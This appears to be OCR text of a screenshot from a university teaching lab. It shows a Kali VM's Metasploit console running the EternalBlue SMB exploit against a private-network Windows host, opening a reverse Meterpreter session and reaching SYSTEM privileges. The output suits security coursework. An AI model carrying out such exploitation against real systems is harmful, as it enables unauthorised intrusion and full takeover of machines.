 vSphere - EH21-W7-19784162 -
EH21-W7-19784162
EH21-Kal-19784162
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7430&vmName=EH21-Kal-19784162&serverGuid=0606b0f8-b84b-46...
Incognito
MyWestern
Bb vuws
vSphere
Cloud Computing
GAMSAT
Old Uni Stuff
Warehouse
hack
Black Screen
Notion
Google Drive
»
EH21-Kal-19784162
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
02:40 PM
kali@kali: ~
File Actions Edit View Help
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000
000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.101:49176)
at 2021-04-11 14:39:25 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter >